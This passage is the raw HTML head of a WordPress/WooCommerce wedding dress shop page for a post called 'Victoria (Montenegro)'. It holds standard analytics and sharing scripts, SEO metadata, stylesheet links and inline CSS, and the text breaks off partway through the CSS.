

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piondress.com/victoria-montenegro/
body_size: 49018
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9NWVR9');</script>
<!-- End Google Tag Manager -->
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5805118689582572');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5805118689582572&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="hi7m13kyke45ijfod7w6ynyvzv7glg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://piondress.com/wp-content/uploads/2026/01/favicon3.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Piondress &#8226; Victoria (Montenegro)</title>
	<link rel="canonical" href="https://piondress.com/victoria-montenegro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Piondress &#8226; Victoria (Montenegro)" />
	<meta property="og:url" content="https://piondress.com/victoria-montenegro/" />
	<meta property="og:site_name" content="Piondress" />
	<meta property="article:published_time" content="2018-02-13T07:47:33+00:00" />
	<meta property="article:modified_time" content="2022-07-06T14:24:54+00:00" />
	<meta property="og:image" content="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pionadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="pionadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://piondress.com/victoria-montenegro/","url":"https://piondress.com/victoria-montenegro/","name":"Piondress &#8226; Victoria (Montenegro)","isPartOf":{"@id":"https://piondress.com/#website"},"primaryImageOfPage":{"@id":"https://piondress.com/victoria-montenegro/#primaryimage"},"image":{"@id":"https://piondress.com/victoria-montenegro/#primaryimage"},"thumbnailUrl":"https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg","datePublished":"2018-02-13T07:47:33+00:00","dateModified":"2022-07-06T14:24:54+00:00","author":{"@id":"https://piondress.com/#/schema/person/a1ce1fb632b9712b7ec750500f330d93"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://piondress.com/victoria-montenegro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://piondress.com/victoria-montenegro/#primaryimage","url":"https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg","contentUrl":"https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg","width":1200,"height":800},{"@type":"WebSite","@id":"https://piondress.com/#website","url":"https://piondress.com/","name":"Piondress","description":"Elegant Wedding Dresses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piondress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://piondress.com/#/schema/person/a1ce1fb632b9712b7ec750500f330d93","name":"pionadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://piondress.com/#/schema/person/image/","url":"https://piondress.com/wp-content/uploads/2022/05/bride-1-150x150.jpg","contentUrl":"https://piondress.com/wp-content/uploads/2022/05/bride-1-150x150.jpg","caption":"pionadmin"},"url":"https://piondress.com/author/pionadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Feed" href="https://piondress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Comments Feed" href="https://piondress.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://piondress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiondress.com%2Fvictoria-montenegro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://piondress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiondress.com%2Fvictoria-montenegro%2F&#038;format=xml" />
<link rel="preload" href="https://piondress.com/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.7" as="font" type="font/woff" crossorigin="anonymous"><!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php"},"site_id":"728a75e4af1f84997ef8927723b46514","url_components":{"year":"2018","monthnum":"02","day":"13","hour":"10","minute":"47","second":"33","post_id":"9027","postname":"victoria-montenegro","category":"foreign-brides"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='728a75e4af1f84997ef8927723b46514' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Piondress' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://piondress.com/victoria-montenegro/' />
<meta name='shareaholic:keywords' content='tag:our brides wearing diana dress, cat:international brides, type:post' />
<meta name='shareaholic:article_published_time' content='2018-02-13T10:47:33+03:00' />
<meta name='shareaholic:article_modified_time' content='2022-07-06T17:24:54+03:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='pionadmin' />
<meta name='shareaholic:site_id' content='728a75e4af1f84997ef8927723b46514' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg' />
<!-- Shareaholic Open Graph Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.37.1' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://piondress.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://piondress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://piondress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1697363447' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:32px;
--wvs-single-product-item-height:32px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://piondress.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://piondress.com/wp-content/themes/salient/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://piondress.com/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://piondress.com/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://piondress.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://piondress.com/wp-content/themes/salient/css/build/single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-brands-css' href='https://piondress.com/wp-content/themes/salient/css/nectar-brands.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://piondress.com/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://piondress.com/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://piondress.com/wp-content/themes/salient/css/build/skin-material.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://piondress.com/wp-content/uploads/salient/menu-dynamic.css?ver=59583' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-portfolio-css' href='https://piondress.com/wp-content/plugins/salient-core/css/fallback/portfolio.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://piondress.com/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://piondress.com/wp-content/uploads/salient/salient-dynamic-styles.css?ver=76145' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0px 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 111px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 58px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 58px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 58px);height:calc(100vh - 58px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}body .container-wrap .wpb_row[data-column-margin="none"]:not(.full-width-section):not(.full-width-content),html body .wpb_row[data-column-margin="none"]:not(.full-width-section):not(.full-width-content){margin-bottom:0;}body .container-wrap .vc_row-fluid[data-column-margin="none"] > .span_12,html body .vc_row-fluid[data-column-margin="none"] > .span_12,body .container-wrap .vc_row-fluid[data-column-margin="none"] .full-page-inner > .container > .span_12,body .container-wrap .vc_row-fluid[data-column-margin="none"] .full-page-inner > .span_12{margin-left:0;margin-right:0;}body .container-wrap .vc_row-fluid[data-column-margin="none"] .wpb_column:not(.child_column),body .container-wrap .inner_row[data-column-margin="none"] .child_column,html body .vc_row-fluid[data-column-margin="none"] .wpb_column:not(.child_column),html body .inner_row[data-column-margin="none"] .child_column{padding-left:0;padding-right:0;}#ajax-content-wrap .vc_row.top_margin_85px,body .vc_row.top_margin_85px{margin-top:85px;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}#ajax-content-wrap .col[data-padding-pos="left-right"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="left-right"] > .n-sticky > .vc_column-inner{padding-top:0;padding-bottom:0}@media only screen and (max-width:690px){body #ajax-content-wrap 